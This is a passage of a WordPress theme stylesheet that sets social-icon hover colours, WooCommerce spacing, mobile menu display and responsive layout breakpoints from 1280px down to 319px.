.site .widget_catchresponsive_social_icons a.genericon-dropbox:focus,
.menu-social-container a[href*="dropbox.com"]:hover,
.menu-social-container a[href*="dropbox.com"]:focus {
	background-color: #2281cf;
	border-color: #2281cf;
}

.site .widget_catchresponsive_social_icons a.genericon-spotify:hover,
.site .widget_catchresponsive_social_icons a.genericon-spotify:focus,
.menu-social-container a[href*="spotify.com"]:hover,
.menu-social-container a[href*="spotify.com"]:focus {
	background-color: #81b900;
	border-color: #81b900;
}

.site .widget_catchresponsive_social_icons a.genericon-polldaddy:hover,
.site .widget_catchresponsive_social_icons a.genericon-polldaddy:focus {
	background-color: #bc0b0b;
	border-color: #bc0b0b;
}

.site .widget_catchresponsive_social_icons a.genericon-foursquare:hover,
.site .widget_catchresponsive_social_icons a.genericon-foursquare:focus,
.menu-social-container a[href*="foursquare.com"]:hover
.menu-social-container a[href*="foursquare.com"]:focus {
	background-color: #f94877;
	border-color: #f94877;
}

.site .widget_catchresponsive_social_icons a.genericon-twitch:hover,
.site .widget_catchresponsive_social_icons a.genericon-twitch:focus,
.menu-social-container a[href*="twitch.tv"]:hover,
.menu-social-container a[href*="twitch.tv"]:focus {
	background-color: #6441a5;
	border-color: #6441a5;
}

.site .widget_catchresponsive_social_icons a.genericon-cloud:hover,
.site .widget_catchresponsive_social_icons a.genericon-cloud:focus {
	background-color: #00aced;
	border-color: #00aced;
}

.site .widget_catchresponsive_social_icons a.genericon-website:hover,
.site .widget_catchresponsive_social_icons a.genericon-cart:hover,
.site .widget_catchresponsive_social_icons a.genericon-phone:hover,
.site .widget_catchresponsive_social_icons a.genericon-handset:hover {
	background-color: #42b41e;
	border-color: #42b41e;
}

.site .widget_catchresponsive_social_icons a.genericon-link:hover,
.site .widget_catchresponsive_social_icons a.genericon-link:focus {
	background-color: #2e6da4;
	border-color: #2e6da4;
}

.site .widget_catchresponsive_social_icons a.custom-icon {
	border: none;
	background: transparent;
	padding: 0;
}

.site .widget_catchresponsive_social_icons .icon-hover,
.site .widget_catchresponsive_social_icons .has-hover:hover .icon-static,
.site .widget_catchresponsive_social_icons .has-hover:focus .icon-static {
	display: none;
}

.site .widget_catchresponsive_social_icons .has-hover:hover .icon-hover,
.site .widget_catchresponsive_social_icons .has-hover:focus .icon-hover {
	display: inline-block;
	text-decoration: none;
	border: none;
}

/* WooCommerce */
.woocommerce .products ul,
.woocommerce ul.products {
	margin-bottom: 0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin-bottom: 20px;
}

/*--------------------------------------------------------------
21. Responsive Style
--------------------------------------------------------------*/

/*--------------------------------------------------------------
21.1. Media queries
--------------------------------------------------------------*/
/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See http://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

/*--------------------------------------------------------------
21.2. Mobile Menus
--------------------------------------------------------------*/
.mobile-menu,
.mobile-menu-anchor,
.mobile-menu-text {
	display: none;
}

#mobile-header-left-menu {
	float: left;
}

#mobile-header-right-menu {
	float: right;
}

.mobile-menu-anchor a.genericon-menu,
.mobile-menu-anchor a.genericon-menu:hover,
.mobile-menu-anchor a.genericon-menu:focus {
	color: #404040;
	text-decoration: none;
}

.mobile-header-left-nav-open #mobile-header-left-menu .genericon-menu:before,
.mobile-secondary-nav-open #mobile-secondary-menu .genericon-menu:before,
.mobile-header-right-nav-open #mobile-header-right-menu .genericon-menu:before,
.mobile-footer-nav-open #mobile-footer-menu .genericon-menu:before {
	content: "\f406";
}

/*--------------------------------------------------------------
21.3. x <= 1280px
--------------------------------------------------------------*/
@media screen and (max-width: 1280px) {
	.site {
		width: 1100px;
	}

	#main {
	    width: 720px;
	}

	#featured-content.layout-four .hentry,
	.section.layout-four .hentry,
	#supplementary.four .widget-area {
	    width: 25%;
	}

	#featured-content.layout-three .hentry,
	.section.layout-three .hentry,
	#supplementary.three .widget-area {
	    width: 33.33%;
	}

	#featured-content.layout-four .hentry:nth-child(4n+1),
	#featured-content.layout-three .hentry:nth-child(3n+1),
	.section.layout-four .hentry:nth-child(4n+1),
	.section.layout-three .hentry:nth-child(3n+1) {
		clear: both;
	}

	.full-width.excerpt-image-left .has-post-thumbnail .archive-post-wrap .entry-container,
	.full-width.excerpt-image-right .has-post-thumbnail .archive-post-wrap .entry-container {
	    width: 77%;
	}

	#supplementary.two .widget-area {
		width: 50%;
	}
}

/*--------------------------------------------------------------
21.4. x <= 1152px
--------------------------------------------------------------*/
@media screen and (max-width: 1152px) {
	.site {
		width: 1040px;
	}

	.wrapper {
	    padding: 0 15px;
	}

	#site-generator .wrapper {
	    padding: 0 10px;
	}

	#masthead {
	    padding: 15px 0;
	}

	#feature-slider {
		padding-bottom: 30px;
	}

	#featured-content .featured-heading-wrap,
	#portfolio-content-section .section-heading-wrapper,
	.services-section .section-heading-wrapper {
		padding: 15px 15px 0;
	}

	#site-branding,
	#hero-content .wrapper,
	#content .wrapper,
	.hentry,
	.no-results,
	.not-found,
	.sidebar,
	#comments,
	#nav-below,
	#infinite-handle,
	#supplementary .widget {
		padding: 15px;
	}

	#featured-content,
	#portfolio-content-section,
	#services-section,
	#supplementary {
		padding-top:  15px;
	}

	#portfolio-content-section,
	#services-section {
		padding-bottom: 15px;
	}

	#breadcrumb-list .wrapper {
	    padding: 15px 30px 0;
	}

	.catchresponsive-nav-menu a,
	.sidebar-header-right .widget_nav_menu a {
	    padding: 0 15px;
	}

	.sidebar-primary .widget {
		margin-bottom: 30px;
	}

	.hentry, .widget {
	    margin: 0 0 15px;
	}

	#main {
	    width: 680px;
	}

	.sidebar-primary {
	    width: 330px;
	}

	#hero-content .post-thumbnail {
		padding-right: 30px;
	}

	#hero-content.content-aligned-left .post-thumbnail {
		padding-left: 30px;
	}

	.portfolio-content-wrapper .entry-container {
		opacity: 1;
		position: relative;
		padding: 15px;
	}
}

/*--------------------------------------------------------------
21.5. x <= 1100px (iPad Landscape)
--------------------------------------------------------------*/
@media screen and (max-width: 1100px) {
	.site {
		width: 960px;
	}

	#main {
	    width: 600px;
	}

	.full-width.excerpt-image-left .has-post-thumbnail .archive-post-wrap .featured-image,
	.full-width.excerpt-image-right .has-post-thumbnail .archive-post-wrap .featured-image {
	    width: 23%;
	}

	.full-width.excerpt-image-left .has-post-thumbnail .archive-post-wrap .entry-container,
	.full-width.excerpt-image-right .has-post-thumbnail .archive-post-wrap .entry-container {
	    width: 75%;
	}
}

/*--------------------------------------------------------------
21.6. x <= 990px (iPad Portrait)
--------------------------------------------------------------*/
@media screen and (max-width: 990px) {
	.site,
	.no-sidebar.one-column .site {
		width: 740px;
	}

	.wrapper {
	    padding: 0 10px;
	}

	#masthead {
	    padding: 10px 0;
	}

	#site-branding {
    	padding: 0 10px;
	}

	#masthead .sidebar-header-right {
	    padding: 0;
	}

	#masthead .sidebar-header-right .widget {
		padding: 10px 0 0;
		margin-bottom: 0;
	}

	#promotion-message .right .promotion-button {
	    padding: 8px 15px;
	}

	#featured-content,
	#portfolio-content-section,
	#services-section,
	#supplementary {
	    padding-top: 10px;
	}

	#portfolio-content-section,
	#services-section {
		padding-bottom: 10px;
	}

	#featured-content .featured-heading-wrap,
	#portfolio-content-section .section-heading-wrapper,
	.services-section .section-heading-wrapper {
	    padding: 10px 10px 0;
	}

	#feature-slider {
		padding-bottom: 20px;
	}

	.genericon-menu,
	#promotion-message .columns,
	#hero-content .wrapper,
	#content .wrapper,
	.hentry,
	.no-results,
	.not-found,
	.sidebar,
	#comments,
	#nav-below,
	#infinite-handle,
	#supplementary .widget,
	#site-generator {
		padding: 10px;
	}

	.hentry,
	.widget {
		margin: 0 0 1em;
	}

	#featured-content .entry-container,
	#services-section .entry-container,
	#team-content-section .entry-container {
		margin-top: 10px;
	}

	h1, h2, h3, h4, h5, h6 {
		margin-bottom: 5px;
	}

	p {
	    margin-bottom: 10px;
	}

	.hentry .featured-image {
	    margin-bottom: 15px;
	}

	.archive-post-wrap {
	    padding-bottom: 10px;
	}

	.site-title {
	    font-size: 30px;
	}

	h1 {
		font-size: 26px;
	}

	h2 {
		font-size: 24px;
	}

	h3 {
		font-size: 22px;
	}

	h4 {
		font-size: 18px;
	}

	h5 {
		font-size: 16px;
	}

	h6 {
		font-size: 14px;
	}

	.entry-title,
	#promotion-message h2,
	#featured-content #featured-heading,
	.section .section-title {
		font-size: 24px;
	}

	#featured-content .entry-title,
	#portfolio-content-section .entry-title,
	#services-section .entry-title,
	#testimonial-content-section .entry-title,
	#team-content-section .entry-title,
	#stats-content-section .entry-title,
	.archive-post-wrap .entry-title {
		font-size: 20px;
	}

	.sidebar .entry-title {
		font-size: 18px;
	}

	#site-generator {
		font-size: 13px;
	}

	#site-branding,
	#main,
	.no-sidebar.content-width #main,
	.no-sidebar.one-column #main,
	#content_sidebar_wrap,
	#content_sidebar_wrap #main,
	.sidebar-primary {
	    width: 100%;
	}

	.sidebar-primary,
	.sidebar-secondary {
		clear: both;
		padding: 0;
	}

	.sidebar-primary .widget,
	.sidebar-secondary .widget,
	#featured-content.layout-four .hentry,
	.section.layout-four .hentry,
	#supplementary.four .widget-area,
	#supplementary.three .widget-area,
	#supplementary.two .widget-area {
	    float: left;
	    padding: 10px;
	    width: 50%;
	}

	.one-column .layout-four .featured-content-wrap,
	.one-column .layout-four .section-content-wrapper {
	    margin-left: 0;
	    width: 100%;
	}

	.one-column #featured-content.layout-four .hentry,
	.one-column .section.layout-four .hentry {
		float: left;
		margin-left: 0;
	    padding: 10px;
	    width: 50%;
	}

	.sidebar-primary .widget:nth-child(2n+1),
	#featured-content.layout-four .hentry:nth-child(2n+1),
	.section.layout-four .hentry:nth-child(2n+1),
	#supplementary .widget-area:nth-child(2n+1) {
		clear: both;
	}

	#supplementary.four .widget-area,
	#supplementary.three .widget-area,
	#supplementary.two .widget-area {
		padding: 0;
	}

	.mobile-menu-anchor {
		display: inline-block;
	}

	#site-logo,
	#site-header {
		display: block;
	    float: none;
	}

	.logo-left #site-header {
		padding-top: 8px;
		padding-left: 0;
	}

	.logo-right #site-header {
		padding-top:  10px;
		padding-right: 0;
	}

	#site-logo img {
		max-height: 150px;
		width: auto;
	}

	/* Sidebar Header Right */
	.sidebar-header-right {
	    clear: both;
	    display: inline-block;
	    float: none;
	    text-align: center;
	    width: 100%;
	}

	#masthead .search-field,
	.sidebar-header-right .widget-wrap {
	    float: none;
	}

	.nav-primary,
	.nav-header-right,
	#header-right-menu-widget,
	.nav-secondary,
	.nav-footer {
		display: none;
	}

	#site-branding {
	    text-align: center;
	}

	.mobile-menu-one #site-branding {
		padding-left:  0;
	    width: 680px;
	}

	.mobile-menu-two #site-branding,
	.mobile-menu-three #site-branding {
		padding-left: 0;
		padding-right: 0;
	    width: 640px;
	}

	#mobile-secondary-menu {
		display: block;
		width: 100%;
	}

	#mobile-footer-menu {
	    border-top: 1px solid #eee;
	    display: block;
	    padding: 0 10px;
	    width: 100%;
	}

	.full-width.excerpt-image-left .has-post-thumbnail .archive-post-wrap .featured-image,
	.full-width.excerpt-image-right .has-post-thumbnail .archive-post-wrap .featured-image {
	    width: 20%;
	}

	.full-width.excerpt-image-left .has-post-thumbnail .archive-post-wrap .entry-container,
	.full-width.excerpt-image-right .has-post-thumbnail .archive-post-wrap .entry-container {
	    width: 77%;
	}

	#hero-content .post-thumbnail {
		padding-right: 20px;
	}

	#hero-content.content-aligned-left .post-thumbnail {
		padding-left: 20px;
	}

	.portfolio-content-wrapper .entry-container {
		padding: 10px;
	}

	#logo-section .cycle-prev {
		left: 10px;
		padding: 1px 7px 2px 5px;
	}

	#logo-section .cycle-next {
		right: 10px;
		padding: 1px 5px 2px 7px;
	}

	#logo-section .logo_slider_content_wrap {
    	padding: 0 45px;
	}
}

/*--------------------------------------------------------------
21.7. x <= 767px
--------------------------------------------------------------*/
@media screen and (max-width: 767px) {
	.site,
	.no-sidebar.one-column .site {
		width: 660px;
	}

	.mobile-menu-one #site-branding {
	    width: 600px;
	}

	.mobile-menu-two #site-branding,
	.mobile-menu-three #site-branding {
	    width: 560px;
	}
	#testimonial-content-section .entry-content {
		text-align: center;
	}

	#testimonial-content-section .entry-content:before {
		left: 50%;
	}

	#testimonial-content-section .entry-content:after {
		left: 50%;
	}

	#testimonial-content-section .hentry-inner-header {
		display: block;
		text-align: center;
	}

	#testimonial-content-section .post-thumbnail {
		margin-top: 5px;
		padding-right: 0;
		margin-left: auto;
		margin-right: auto;
		max-width: 100px;
	}

	#testimonial-content-section .entry-header {
		margin-top: 10px;
	}
}

/*--------------------------------------------------------------
21.8. x <= 700px
--------------------------------------------------------------*/
@media screen and (max-width: 700px) {
	.site,
	.no-sidebar.one-column .site {
		width: 560px;
	}

	.mobile-menu-one #site-branding {
	    width: 500px;
	}

	.mobile-menu-two #site-branding,
	.mobile-menu-three #site-branding {
	    width: 460px;
	}

	#promotion-message .left {
	    max-width: 75%;
	}

	#promotion-message .right {
	    max-width: 25%;
	}

	#feature-slider .entry-container {
		left: 0;
		padding-bottom: 30px;
		position: relative;
		width: 100%;
	}

	#feature-slider .cycle-pager {
		left: 0;
		width: 100%;
	}

	#feature-slider:hover .cycle-next,
	#feature-slider:focus .cycle-next {
		right: 1%;
	}

	#feature-slider:hover .cycle-prev,
	#feature-slider:focus .cycle-prev {
		left: 1%;
	}

	#hero-content .hentry {
		-webkit-box-flex-direction: column;
		-moz-box-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	#hero-content .post-thumbnail,
	#hero-content .entry-container {
		padding: 0;
		max-width: 100%;
		width: 100%;
	}

	#hero-content.content-aligned-left .post-thumbnail {
		padding: 0;
	}

	#hero-content .entry-container {
		margin-top: 20px;
	}

	#hero-content .post-thumbnail img {
		display: block;
		margin: 0 auto;
	}

	#logo-section .section-content-wrapper {
		text-align: center;
	}

	#logo-section .section-content-wrapper {
		margin-top: 10px;
	}

	#logo-section .cycle-prev,
	#logo-section .cycle-next {
		position: relative;
		top: auto;
		-webkit-transform: none;
		/* Chrome, Safari, Opera */
		-ms-transform: none;
		/* IE 9 */
	    transform: none;
		display: inline-block;
	}

	#logo-section .cycle-prev {
		left: auto;
	}

	#logo-section .cycle-next {
		right: auto;
	}

	#logo-section .logo_slider_content_wrap {
    	padding: 10px 0 0;
	}
}

/*--------------------------------------------------------------
21.9. x <= 600px (iPhone 5 Landscape)
--------------------------------------------------------------*/
@media screen and (max-width:600px) {
	.site,
	.no-sidebar.one-column .site {
		width: 520px;
	}

	.mobile-menu-one #site-branding {
	    width: 460px;
	}

	.mobile-menu-two #site-branding,
	.mobile-menu-three #site-branding {
	    width: 420px;
	}

	.site-title {
	    font-size: 26px;
	}

	h1 {
		font-size: 24px;
	}

	h2 {
		font-size: 22px;
	}

	h3 {
		font-size: 20px;
	}

	h4 {
		font-size: 18px;
	}

	h5 {
		font-size: 16px;
	}

	h6 {
		font-size: 14px;
	}

	.entry-title,
	#promotion-message h2,
	#featured-content #featured-heading,
	.section .section-title {
		font-size: 22px;
	}

	#feature-slider .entry-content {
		display: none;
	}

	#feature-slider .cycle-pager span {
	    font-size: 40px;
	}
}

/*--------------------------------------------------------------
21.10. x <= 540px (iPhone 4 Landscape)
--------------------------------------------------------------*/
@media screen and (max-width: 540px) {
	.site,
	.no-sidebar.one-column .site {
		width: 460px;
	}

	.mobile-menu-one #site-branding {
	    width: 400px;
	}

	.mobile-menu-two #site-branding,
	.mobile-menu-three #site-branding {
	    width: 360px;
	}

	#promotion-message .left {
	    max-width: 70%;
	}

	#promotion-message .right {
	    max-width: 30%;
	}

	body,
	button,
	input,
	select,
	textarea {
	    font-size: 14px;
	}

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"] {
		font-size: 14px;
	}

	.site-title {
	    font-size: 24px;
	}

	h1 {
		font-size: 22px;
	}

	h2 {
		font-size: 20px;
	}

	h3 {
		font-size: 18px;
	}

	h4 {
		font-size: 16px;
	}

	h5 {
		font-size: 14px;
	}

	h6 {
		font-size: 13px;
	}

	.entry-title,
	#promotion-message h2,
	#featured-content #featured-heading,
	.section .section-title {
		font-size: 20px;
	}
}

/*--------------------------------------------------------------
21.11. x <= 480px (iPhone Portrait)
--------------------------------------------------------------*/
@media screen and (max-width: 480px) {
	.site,
	.no-sidebar.one-column .site {
		width: 380px;
	}

	#site-branding {
		padding-top: 0;
	}

	.genericon-menu {
	    padding: 5px;
	}

	.mobile-menu-one #site-branding {
	    width: 330px;
	}

	.mobile-menu-two #site-branding,
	.mobile-menu-three #site-branding {
	    width: 300px;
	}

	#promotion-message .columns,
	.sidebar-primary .widget,
	.sidebar-secondary .widget,
	#featured-content.layout-four .hentry,
	#featured-content.layout-three .hentry,
	#featured-content.layout-two .hentry,
	.no-sidebar.one-column #featured-content.layout-three .hentry,
	.one-column #featured-content.layout-four .hentry,

	.section.layout-four .hentry,
	.section.layout-three .hentry,
	.section.layout-two .hentry,
	.no-sidebar.one-column .section.layout-three .hentry,
	.one-column .section.layout-four .hentry,
	#supplementary.four .widget-area,
	#supplementary.three .widget-area,
	#supplementary.two .widget-area {
		display: block;
	    float: none;
	    width: 100%;
	}

	#promotion-message .columns {
		max-width: 100%;
	}

	#promotion-message .left {
		padding-bottom: 0;
	}

	#promotion-message .right {
		padding-top: 0;
	}

	.entry-meta,
	.site-description {
	    font-size: 12px;
	}

	#site-generator {
		font-size: 11px;
	}
}

/*--------------------------------------------------------------
21.12. x <= 400px
--------------------------------------------------------------*/

@media screen and (max-width: 400px) {
	.site {
		width: 320px;
		margin: 0 auto;
	}
	.mobile-menu-one #site-branding {
	    width: 270px;
	}

	.mobile-menu-two #site-branding,
	.mobile-menu-three #site-branding {
	    width: 240px;
	}
}

/*--------------------------------------------------------------
21.13. x <= 319px
--------------------------------------------------------------*/
@media screen and (max-width: 319px) {
	.site,
	.no-sidebar.one-column .site {
		width: 100%;
	}

	.wrapper {
	    padding: 0 5px;
	}

	#masthead {
		padding-top: 5px;
	}

	#site-branding,
	.mobile-menu-one #site-branding,
	.mobile-menu-two #site-branding,
	.mobile-menu-three #site-branding {
		clear: both;
		display: block;
	    padding: 0;
	    width: 100%;
	}

	#masthead .sidebar-header-right {
		padding-right: 0;
		padding-left: 0;
	}

	.excerpt-image-left .has-post-thumbnail .archive-post-wrap .featured-image,
	.excerpt-image-right .has-post-thumbnail .archive-post-wrap .featured-image {
	    display: inline;
	    float: none;
	    margin: 0 auto;
	    width: 100%;
	}

	.excerpt-image-left .has-post-thumbnail .archive-post-wrap .featured-image img,
	.excerpt-image-right .has-post-thumbnail .archive-post-wrap .featured-image img {
		width: 100%;
	}

	.excerpt-image-left .has-post-thumbnail .archive-post-wrap .entry-container,
	.excerpt-image-right .has-post-thumbnail .archive-post-wrap .entry-container {
	    display: block;
	    float: none;
	    padding-top: 10px;
	    width: 100%;
	}

}

/*--------------------------------------------------------------
21.14. Form Zoom Fix
--------------------------------------------------------------*/
@media screen and (-webkit-min-device-pixel-ratio:0) {
	select:focus,
	textarea:focus,
	input:focus,
	input#s,
	#respond form input[type="text"],
	#respond form textarea,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	textarea {
 		font-size: 16px;
  	}
}
